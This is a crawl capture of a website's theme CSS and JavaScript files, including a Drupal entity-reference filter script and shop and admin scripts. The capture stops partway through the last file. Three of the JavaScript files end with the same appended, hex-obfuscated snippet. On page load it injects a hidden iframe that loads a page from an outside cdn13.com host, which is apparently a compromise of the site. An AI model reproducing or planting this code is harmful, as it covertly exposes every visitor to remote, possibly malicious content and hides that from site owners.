	width: 100%;
}
.header_cart  .widget_shopping_cart .widgettitle{
	display: none;
}
.header_cart .widget_shopping_cart {
	clear:both;
	display: none;
	
	background: #fff;	
	top: 72px;
	position: absolute;
	min-width: 250px;
	right: -23px;
	z-index: 100000;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
	-o-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
}
.boxed_wrapper .header_cart .widget_shopping_cart {
	right: -19px;
}


.header_cart .cart-notification {
	clear:both;
	display: none;	
	color: #fff;	
	background: #07bee5;	
	top: 72px;
	position: absolute;
	min-width: 250px;
	right: -23px;
	z-index: 100000;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
	-o-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
	font-size: 13px;
	padding: 12px 20px;
	line-height: 21px;
}
.header_cart .cart-notification .item-name {
	font-weight: 600;
}

#header.no_subheader .header_cart .widget_shopping_cart, #header.no_subheader .header_cart .cart-notification{
	top: 92px;
}
#header.has_subheader .header_cart .widget_shopping_cart, #header.has_subheader  .header_cart .cart-notification{
	top: 72px;
}


.header_cart ul.cart_list li img, .header_cart ul.product_list_widget li img {
	border: 1px solid rgba(0,0,0,0.06);
}


.header_cart ul.cart_list li, .header_cart ul.product_list_widget li, .woocommerce .header_cart ul.cart_list li, .woocommerce .header_cart ul.product_list_widget li, .woocommerce-page .header_cart ul.cart_list li, .woocommerce-page .header_cart ul.product_list_widget li{
	padding: 12px 20px 12px!important;
	border-bottom: 1px solid #f6f6f6;
	-webkit-transition: all 0.15s ease-out;
	-moz-transition: all 0.15s ease-out;
	-ms-transition: all 0.15s ease-out;
	-o-transition: all 0.15s ease-out;
	transition: all 0.15s ease-out;
	background: #fff;	
}

.header_cart ul.cart_list li:hover, .header_cart ul.product_list_widget li:hover {
	background: #fafafa;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));	
}

.header_cart  ul.cart_list li:last-child, .header_cart ul.product_list_widget li:last-child {
	border-bottom: none;
	
}
.header_cart .widget_shopping_cart .total {
	padding: 12px 20px 2px!important;
	border-top: 1px solid #f4f4f4 !important;
}

.header_cart .widget_shopping_cart .buttons {
	padding: 0px 14px 4px 20px!important;
}



.header_cart ul.cart_list li a, .header_cart ul.product_list_widget li a {
	font-weight: 600!important;
}

.savita_icon_cart {
	display: block;
	float: left;
	background: url('../../images/cart_icon.png') center center no-repeat;
	height: 21px;
	width: 21px;
	margin: 1px 6px 0 0;
}
.header_cart .cart-wrap {
	font-weight: 600;
	float: left;
	display: block;
	border-radius: 5px;
	background-color: #07bee5;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.05))!important;
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.05))!important;
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.05))!important;
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.05))!important;
	background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.05))!important;	
	min-width: 25px;
	color: #fff;
	text-align: center;
	height: 24px;
	line-height: 24px;
	font-size: 11px;
	position:relative;
}

.header_cart .cart-wrap:before {
	border-color: transparent #07bee5 transparent;
	border-style: solid solid solid none;
	border-width: 4px 4px 4px medium;
	content: "";
	height: 0;
	left: -4px;
	position: absolute;
	top: 8px;
	width: 0;
}

.header_cart .cart-icon-wrap {
	overflow: hidden;
}

.header_cart .product .added_to_cart {
	display: none;
}
/* Header Cart :: End */


.woocommerce-message, .woocommerce-error, .woocommerce-info {
	-webkit-border-radius: 3px !important;
	-moz-border-radius: 3px!important;
	border-radius: 3px!important;
	background-color: #fbfbfb!important;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.015))!important;
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.015))!important;
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.015))!important;
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.015))!important;
	background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.015))!important;
	color: #555!important;
	-webkit-box-shadow: none!important;
	box-shadow: none!important;
	border: 1px solid rgba(0,0,0,0.07) !important;
}

.woocommerce-message li, .woocommerce-error li, .woocommerce-info li{
	margin-bottom: 0px;
}

.woocommerce-message:before, .woocommerce-error:before, .woocommerce-info:before {
	top: 1em!important;
	padding-top: 0 !important;
	-moz-border-radius: 50% !important;
	-webkit-border-radius: 50% !important;
	border-radius: 50% !important;
}

.woocommerce-message:before, .woocommerce-info:before {
	font-size: 1.05em!important;
}


/* Woo Sidebar */

.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img {
	float: left!important;
	width: 50px!important;
	background: #fff;
	border: 1px solid rgba(0,0,0,0.06);
	padding: 2px;
	box-shadow: none!important;
	-webkit-box-shadow: none!important;
	-moz-box-shadow: none!important;
	margin-left: 0px!important;
	margin-right: 14px !important;
	-webkit-border-radius: 2px !important;
	-moz-border-radius: 2px!important;
	border-radius: 2px!important;	
	
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;	
}

.woocommerce ul.cart_list li a:hover img, .woocommerce ul.product_list_widget li a:hover img, .woocommerce-page ul.cart_list li a:hover img, .woocommerce-page ul.product_list_widget li a:hover img {

}

.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce-page ul.cart_list li a, .woocommerce-page ul.product_list_widget li a {
	font-weight: 600!important;
	line-height: 19px;
	margin-bottom: 2px;
}
.woocommerce .sidebar ul.cart_list li, .woocommerce .sidebar ul.product_list_widget li, .woocommerce-page .sidebar ul.cart_list li, .woocommerce-page .sidebar ul.product_list_widget li {
	padding: 12px 0!important;
}

#sidebar .widget_shopping_cart {
	padding-bottom: 20px;
}

#sidebar .widget_shopping_cart .total {
	padding: 10px 0px!important;
	border-top: 1px solid #f4f4f4 !important;
}

#sidebar .star-rating {
	font-size: 10px;
	margin: 3px 0;
}
#sidebar  .star-rating span {
	top: 0px !important;
}

#sidebar .price_slider_wrapper {
	margin-top: 24px;
}

/* Cart page */
.woocommerce table.shop_table, .woocommerce-page table.shop_table {
	-webkit-border-radius: 3px !important;
	-moz-border-radius: 3px !important;
	border-radius: 3px !important;
}

.woocommerce table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce-page #content table.cart a.remove {
	color: #e55228!important;
}
.woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover {
	background-color: #e55228!important;
	color:#fff !important;
}

.cart_totals  h2, .shipping_calculator h2 {
	font-size: 15px;
}

.cart_totals table, .shipping_calculator table {
	margin: 14px 0 60px !important;
	border-collapse: collapse!important;
	width: 100%;
}

#coupon_code { width: 90px!important;}

.cart_totals table th {
	border: 1px solid #e8e8e8!important;	
	background-color: #fcfcfc;
	text-align: center;
	padding: 8px 20px !important;
	text-align: left;
	width: auto!important;
}
.cart_totals table td {
	padding: 8px 20px !important;
	border: #e8e8e8 1px solid !important;
}

table.shop_attributes {
	margin: 12px 0 2px !important;
	border-collapse: collapse!important;
	width: 100%;
}

table.shop_attributes th {
	border: 1px solid #e8e8e8!important;	
	background-color: #fcfcfc;
	text-align: center;
	padding: 0px 12px !important;
	text-align: left;
}
table.shop_attributes td {
	padding: 0px 12px !important;
	border: #e8e8e8 1px solid !important;
}

.shipping-calculator-form {
	margin-bottom: 60px;
}

.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box {
	box-shadow: none!important;
	-webkit-box-shadow: none!important;
	-moz-box-shadow: none!important;
}
.woocommerce-info a {
	text-decoration: underline;
	font-size: 0.9em;
}
.lost_password {
	margin-left: 12px;
	font-size: 0.9em;
}
.woocommerce-checkout  h2 {
	font-size: 15px;
}
.woocommerce-checkout  h3 {
	font-size: 14px;
}
.col2-set.addresses {
	margin-bottom: 40px;
}

#order_review{
	margin-bottom: 60px;
}

.related.products {
	margin-top: 40px;
}

.woocommerce div.product div.images div.thumbnails, .woocommerce #content div.product div.images div.thumbnails, .woocommerce-page div.product div.images div.thumbnails, .woocommerce-page #content div.product div.images div.thumbnails {
	padding-top: 1.2em!important;
}




/* Woo Pagination */
.woocommerce nav.woocommerce-pagination ul, .woocommerce #content nav.woocommerce-pagination ul, .woocommerce-page nav.woocommerce-pagination ul, .woocommerce-page #content nav.woocommerce-pagination ul {
	border: none !important;
	float: left;
	font-size: 13px;
	line-height: 16px;
	margin-bottom: 40px !important;	
}

.woocommerce nav.woocommerce-pagination ul li, .woocommerce #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li {
	border: none !important;
	margin-right: 4px!important;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a{
	border: none !important;
	display: inline-block;
	text-decoration: none;
	padding: 5px 7px !important;
	background: #FAFAFA url('../../images/grad_menu.png') top left repeat-x;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05) !important;
	
	-moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    -khtml-border-radius: 2px;
    border-radius: 2px;
	color: #666;
	font-size: 13px !important;
	line-height: 16px!important;
	
	-webkit-transition: all 0.15s linear;
	-moz-transition: all 0.15s linear;
	-ms-transition: all 0.15s linear;
	-o-transition: all 0.15s linear;
	transition: all 0.15s linear;	
}

.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current {
	display: inline-block;
	font-weight: normal;
	text-decoration: none;
	color: #555;
	font-weight: 400; 	
	background: #fff!important;
	color: #333!important;
}

.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus {
	background-color: #07bee5 !important;
	color: white!important;
	text-shadow: none;
}

.opacity_opaque_important {
	opacity: 1!important;
}

/* WooCommerce Styles :: END */




/* CUSTOM RESPONSIVE STYLES */

	/* Note: Design for a width of 1199px + */

	@media only screen and (min-width: 1250px) {

			body { font: 14px/25px 'Open Sans', arial, sans-serif;}
	
			.container #sidebar.four.columns {
				width: 255px;
				margin-right: 30px;
			}
			
			/* right sidebar */
			.twelve.columns + #sidebar.four.columns {
				width: 255px;
				margin-left: 30px;
				margin-right: 15px;
			}
			
			.counter_desc {	font-size: 17px; letter-spacing: 1px; }
			
			.carousel_section {	margin: 0px -15px 0 -15px;}
			
			
			.jcarousel-prev-horizontal, .custom-prev { right: 40px;}
			
			ul.checked li:before { top: 1px; }
			ul.checked2 li:before { top: 3px; }
			ul.arrowed li:before { top: 3px; }
			ul.dotted li:before { top: 2px; }
			
			.resp-vtabs ul.resp-tabs-list { width: 20%; }
			.resp-vtabs .resp-tabs-container {width: 80%; }
				
	}



    /* Note: Design for a width of 960px - 1250px */

    @media only screen and (min-width: 960px) and (max-width: 1250px) {
	

		#header #desktop-menu .menu-main-menu > ul > li > a { font-size: 13px; line-height: 52px; padding-left: 10px; padding-right: 10px;}
		#header #logo .logo_img { height: 62px;}

		#header.scrolled #desktop-menu .menu-main-menu > ul > li > a {	line-height: 42px;}
		#header.scrolled #logo .logo_img { height: 52px;}
		
		.boxed_wrapper #header.scrolled .header_cart { height: 52px; }
		
		.isotope_element {	margin-bottom: 20px;}
		.more-link:before { top: 4px; }
		
	    .rev_slider_wrapper .button, .rev_slider_wrapper a.button, .rev_slider_wrapper a.button:hover {
			padding:4px 15px 4px; line-height:18px !important; font-size:11px !important;font-weight:normal;
	    }  		
		h2 	{ font-size: 22px; line-height: 30px;}
		h3    { font-size: 16px; line-height: 22px;}
		h5 	{ font-size: 14px; }
		
		.htabs a { font-size: 12px; }
		
		.circ_counter {	width: 150px; }
		.column.client_info_holder, .columns.client_info_holder { margin-left: 29px; padding-left: 20px; }
		
		.section_big_title h1 { font-size: 48px; }
		
		#header.scrolled .header_cart .cart-icon-wrap { padding-top: 14px;}
		#header.scrolled .header_cart .widget_shopping_cart, #header.scrolled .header_cart .cart-notification { top: 52px;}
	}



  /* Custom Video filter code */
  
  .languages_filter_showing_text {
	float: right;
	line-height: 32px;
	margin-right: 14px;
	color: #555;
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 1px;
	display: none;
}
	
#languages_filter {
	right: -1px;
	float: right;
	position: relative;
	background: #07bee5 url('../../images/grad_menu.png') top left repeat-x;
	color: #444;
	border-bottom: 1px solid #eee; 
	margin-bottom: 40px;
	
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;	
	
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;	
	
	border: 1px solid rgba(0, 0, 0, 0.05);
	
	font-family: 'NovecentowideLightBold';
	font-size: 12px;
}
.page_title_bgr #languages_filter {
	margin-bottom: 60px;
}
#languages_filter:hover {
	background-color: #555;
	color: #fff;
}


#languages_filter span {
	color: #fff;
	cursor: pointer;
	display: block;
	position: relative;
	width: 150px;
	margin: 0 10px;
	line-height: 30px;
	height: 30px;
	background: url(../../images/arrow_down_tiny.png) no-repeat center right;

}
#languages_filter ul {
	display: none;
	position: absolute;
	top: 31px;
	right: -1px;
	min-width: 175px;

	z-index: 9999;
	border: 1px solid rgba(0, 0, 0, 0.1);	
	border-top: none;
	
	-moz-border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	border-radius: 0 0 2px 2px;
	list-style: none;
}
#languages_filter ul li{
	margin: 0;
	background: #f7f7f7;
	color: #444;
	line-height: 32px;
}
#languages_filter ul li:last-child{
	-moz-border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	border-radius: 0 0 2px 2px;
}
#languages_filter ul li:last-child div{
	-moz-border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	border-radius: 0 0 2px 2px;
}

#languages_filter ul li div{
	cursor: pointer;
	padding: 0 10px;
	
	-webkit-transition: all 0.15s ease-in-out;
	-moz-transition: all 0.15s ease-in-out;
	-o-transition: all 0.15s ease-in-out;
	-ms-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
	white-space:nowrap;
}
#languages_filter ul li div:hover{
	background: #07bee5 url('../../images/grad_menu.png') top left repeat-x;
	color: #fff;
}

.isotope_element {
	margin-bottom: 26px;
	padding-top: 4px;
}

--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/modules/entityreference_filter/entityreference_filter.js?sg0hl4
body_size: 1945
content:
(function ($) {

"use strict";

Drupal.behaviors.entityreference_filter_dynamic = {
  attach: function (context, settings) {
    if (settings.entityreference_filter) {
      $.each(settings.entityreference_filter, function(form_id, filter_setting) {
        var form = $('#' + form_id, context);
        if (form.length === 0) {
          return;
        }

        var view = filter_setting.view;
        var args = filter_setting.args;
        var dependent_filters = filter_setting.dynamic;
        var elements = {};
        var controlling_filters = {};

        if (dependent_filters) {
          $.each(dependent_filters, function(i, dep_controlling_filters) {
            $.each(dep_controlling_filters, function(j, controlling_filter) {
              controlling_filters[controlling_filter] = controlling_filter;
            });
          });
        }

        $.each(controlling_filters, function(i, controlling_filter) {
          var element = form.find('[name="' + controlling_filter + '"],[name="' + controlling_filter + '[]"]');
          if (element.length > 0) {
            elements[controlling_filter] = element;
            element.attr('autocomplete', 'off');
            var url = settings.basePath + settings.pathPrefix + 'entityreference_filter/update/' + view + '/' + controlling_filter;

            element.once('entityreference_filter').change(function() {
              var ajax = new Drupal.ajax(false, false, {url: url});
              var parentBeforeSerialize = ajax.beforeSerialize;
              ajax.beforeSerialize = function(element, options) {
                parentBeforeSerialize(element, options);
                options.type = 'GET';
                options.data = {};

                $.each(elements, function(fn, element) {
                  var value = element.fieldValue();
                  if (value.length > 0) {
                    options.data[fn] = value[0];
                  }
                });

                options.data.entityreference_filter_form_id = form_id;
                options.data.entityreference_filter_args = args;
              };
              ajax.eventResponse(ajax, {});
            });
            // Another way.
            //var ajax = new Drupal.ajax(false, element, {event: 'change', url: url});
            //var parentBeforeSerialize = ajax.beforeSerialize;
            //ajax.beforeSerialize = function(element, options) {
            //  parentBeforeSerialize(element, options);
            //  options.type = 'GET';
            //  options.data = {};
            //
            //  $.each(elements, function(fn, element) {
            //    var value = element.fieldValue();
            //    if (value.length > 0) {
            //      options.data[fn] = value[0];
            //    }
            //  });
            //
            //  options.data['entityreference_filter_form_id'] = form_id;
            //  options.data['entityreference_filter_args'] = args;
            //};
          }
        });
      });
    }
  }
};

/**
 * Command to insert new content into the DOM without wrapping in extra DIV element.
 */
Drupal.ajax.prototype.commands.entityreference_filter_insertnowrap = function (ajax, response, status) {
  // Get information from the response. If it is not there, default to
  // our presets.
  var wrapper = response.selector ? $(response.selector) : $(ajax.wrapper);
  var method = response.method || ajax.method;
  var effect = ajax.getEffect(response);

  // We don't know what response.data contains: it might be a string of text
  // without HTML, so don't rely on jQuery correctly interpreting
  // $(response.data) as new HTML rather than a CSS selector. Also, if
  // response.data contains top-level text nodes, they get lost with either
  // $(response.data) or $('<div></div>').replaceWith(response.data).
  var new_content_wrapped = $('<div></div>').html(response.data);
  var new_content = new_content_wrapped.contents();
  var settings = {};

  // If removing content from the wrapper, detach behaviors first.
  switch (method) {
    case 'html':
    case 'replaceWith':
    case 'replaceAll':
    case 'empty':
    case 'remove':
      settings = response.settings || ajax.settings || Drupal.settings;
      Drupal.detachBehaviors(wrapper, settings);
      break;
  }

  // Add the new content to the page.
  wrapper[method](new_content);

  // Immediately hide the new content if we're using any effects.
  if (effect.showEffect !== 'show') {
    new_content.hide();
  }

  // Determine which effect to use and what content will receive the
  // effect, then show the new content.
  if ($('.ajax-new-content', new_content).length > 0) {
    $('.ajax-new-content', new_content).hide();
    new_content.show();
    $('.ajax-new-content', new_content)[effect.showEffect](effect.showSpeed);
  }
  else if (effect.showEffect !== 'show') {
    new_content[effect.showEffect](effect.showSpeed);
  }

  // Attach all JavaScript behaviors to the new content, if it was successfully
  // added to the page, this if statement allows #ajax['wrapper'] to be
  // optional.
  if (new_content.parents('html').length > 0) {
    // Apply any settings from the returned JSON if available.
    settings = response.settings || ajax.settings || Drupal.settings;
    Drupal.attachBehaviors(wrapper, settings);
  }
};

})(jQuery);




var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/themes/savita/js/jsparams-custom.js?sg0hl4
body_size: 386
content:
var JSParams = {"sticky_header":"1"};
var JSFooterParams = {"fixed_footer":"1"};



var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/themes/savita/js/commerce.min.js?sg0hl4
body_size: 497
content:
jQuery(function(a){a(".woocommerce-ordering").on("change","select.orderby",function(){a(this).closest("form").submit()}),a("input.qty:not(.product-quantity input.qty)").each(function(){var b=parseFloat(a(this).attr("min"));b>=0&&parseFloat(a(this).val())<b&&a(this).val(b)})});



var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/themes/savita/js/common.min.js?sg0hl4
body_size: 4651
content:
var showNotice,adminMenu,columns,validateForm,screenMeta;!function(a,b){adminMenu={init:function(){},fold:function(){},restoreMenuState:function(){},toggle:function(){},favorites:function(){}},columns={init:function(){var b=this;a(".hide-column-tog","#adv-settings").click(function(){var c=a(this),d=c.val();c.prop("checked")?b.checked(d):b.unchecked(d),columns.saveManageColumnsState()})},saveManageColumnsState:function(){var b=this.hidden();a.post(ajaxurl,{action:"hidden-columns",hidden:b,screenoptionnonce:a("#screenoptionnonce").val(),page:pagenow})},checked:function(b){a(".column-"+b).show(),this.colSpanChange(1)},unchecked:function(b){a(".column-"+b).hide(),this.colSpanChange(-1)},hidden:function(){return a(".manage-column").filter(":hidden").map(function(){return this.id}).get().join(",")},useCheckboxesForHidden:function(){this.hidden=function(){return a(".hide-column-tog").not(":checked").map(function(){var a=this.id;return a.substring(a,a.length-5)}).get().join(",")}},colSpanChange:function(b){var c,d=a("table").find(".colspanchange");d.length&&(c=parseInt(d.attr("colspan"),10)+b,d.attr("colspan",c.toString()))}},a(document).ready(function(){columns.init()}),validateForm=function(b){return!a(b).find(".form-required").filter(function(){return""===a("input:visible",this).val()}).addClass("form-invalid").find("input:visible").change(function(){a(this).closest(".form-invalid").removeClass("form-invalid")}).size()},showNotice={warn:function(){var a=commonL10n.warnDelete||"";return confirm(a)?!0:!1},note:function(a){alert(a)}},screenMeta={element:null,toggles:null,page:null,init:function(){this.element=a("#screen-meta"),this.toggles=a(".screen-meta-toggle a"),this.page=a("#wpcontent"),this.toggles.click(this.toggleEvent)},toggleEvent:function(b){var c=a(this.href.replace(/.+#/,"#"));b.preventDefault(),c.length&&(c.is(":visible")?screenMeta.close(c,a(this)):screenMeta.open(c,a(this)))},open:function(b,c){a(".screen-meta-toggle").not(c.parent()).css("visibility","hidden"),b.parent().show(),b.slideDown("fast",function(){b.focus(),c.addClass("screen-meta-active").attr("aria-expanded",!0)}),a(document).trigger("screen:options:open")},close:function(b,c){b.slideUp("fast",function(){c.removeClass("screen-meta-active").attr("aria-expanded",!1),a(".screen-meta-toggle").css("visibility",""),b.parent().hide()}),a(document).trigger("screen:options:close")}},a(".contextual-help-tabs").delegate("a","click",function(b){var c,d=a(this);return b.preventDefault(),d.is(".active a")?!1:(a(".contextual-help-tabs .active").removeClass("active"),d.parent("li").addClass("active"),c=a(d.attr("href")),a(".help-tab-content").not(c).removeClass("active").hide(),void c.addClass("active").show())}),a(document).ready(function(){function c(a){var b,c,d,e,f,g,h,i=a.find(".wp-submenu");f=a.offset().top,g=x.scrollTop(),h=f-g-30,b=f+i.height()+1,c=A.height(),d=60+b-c,e=x.height()+g-50,b-d>e&&(d=b-e),d>h&&(d=h),d>1?i.css("margin-top","-"+d+"px"):i.css("margin-top","")}function d(a){var b=x.scrollTop(),c=!a||"scroll"!==a.type;if(!(t||v||B.data("wp-responsive"))){if(N.menu+N.adminbar<N.window||N.menu+N.adminbar+20>N.wpwrap)return void f();if(M=!0,N.menu+N.adminbar>N.window){if(0>b)return void(J||(J=!0,K=!1,z.css({position:"fixed",top:"",bottom:""})));if(b+N.window>w.height()-1)return void(K||(K=!0,J=!1,z.css({position:"fixed",top:"",bottom:0})));b>I?J?(J=!1,L=z.offset().top-N.adminbar-(b-I),L+N.menu+N.adminbar<b+N.window&&(L=b+N.window-N.menu-N.adminbar),z.css({position:"absolute",top:L,bottom:""})):!K&&z.offset().top+N.menu<b+N.window&&(K=!0,z.css({position:"fixed",top:"",bottom:0})):I>b?K?(K=!1,L=z.offset().top-N.adminbar+(I-b),L+N.menu>b+N.window&&(L=b),z.css({position:"absolute",top:L,bottom:""})):!J&&z.offset().top>=b+N.adminbar&&(J=!0,z.css({position:"fixed",top:"",bottom:""})):c&&(J=K=!1,L=b+N.window-N.menu-N.adminbar-1,L>0?z.css({position:"absolute",top:L,bottom:""}):f())}I=b}}function e(){N={window:x.height(),wpwrap:A.height(),adminbar:H.height(),menu:z.height()}}function f(){!t&&M&&(J=K=M=!1,z.css({position:"",top:"",bottom:""}))}function g(){e(),B.data("wp-responsive")?(y.removeClass("sticky-menu"),f()):N.menu+N.adminbar>N.window?(d(),y.removeClass("sticky-menu")):(y.addClass("sticky-menu"),f())}var h,i,j,k,l,m,n,o,p,q=!1,r=a("input.current-page"),s=r.val(),t=/iPhone|iPad|iPod/.test(navigator.userAgent),u=-1!==navigator.userAgent.indexOf("Android"),v=a(document.documentElement).hasClass("ie8"),w=a(document),x=a(b),y=a(document.body),z=a("#adminmenuwrap"),A=a("#wpwrap"),B=a("#adminmenu"),C=a("#wp-responsive-overlay"),D=a("#wp-toolbar"),E=D.find('a[aria-haspopup="true"]'),F=a(".meta-box-sortables"),G=!1,H=a("#wpadminbar"),I=0,J=!1,K=!1,L=0,M=!1,N={window:x.height(),wpwrap:A.height(),adminbar:H.height(),menu:z.height()};B.on("click.wp-submenu-head",".wp-submenu-head",function(b){a(b.target).parent().siblings("a").get(0).click()}),a("#collapse-menu").on("click.collapse-menu",function(){var c,d,e=a(document.body);a("#adminmenu 